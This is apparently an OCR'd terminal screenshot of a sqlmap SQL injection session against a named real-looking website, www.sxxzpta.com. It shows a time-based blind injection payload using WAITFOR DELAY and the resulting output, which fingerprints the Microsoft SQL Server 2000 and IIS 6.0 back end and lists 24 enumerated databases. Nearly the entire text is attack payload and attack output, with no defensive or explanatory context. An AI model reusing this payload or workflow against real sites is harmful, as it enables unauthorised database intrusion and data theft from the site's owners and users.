 root@HAT: ~
Payload: id=200808' WAITFOR DELAY '0:0:5'--
---
[09:35:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:35:32] [INFO] fetching database names
[09:35:32] [INFO] the SQL query used returns 24 entries
available databases [24]:
[*] faosx
[*] jdata
[*] ks_database
[*] master
[*] model
[*] mqhlyk
[*] mqhrs
[*] msdb
[*] Northwind
[*] pubs
[*] qiyeccinfo
[*] sx_139
[*] sxbj
[*] sxjnwz
[*] sxmw12
[*] sxycsc
[*] sxyingjie
[*] szygov
[*] tempdb
[*] testgaojin
[*] tydxjyxy
[*] wt10060
[*] yingzeljy
[*] yzjyedu
[09:35:32] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.sxxzpta.com'
[*] shutting down at 09:35:32
root@HAT:~#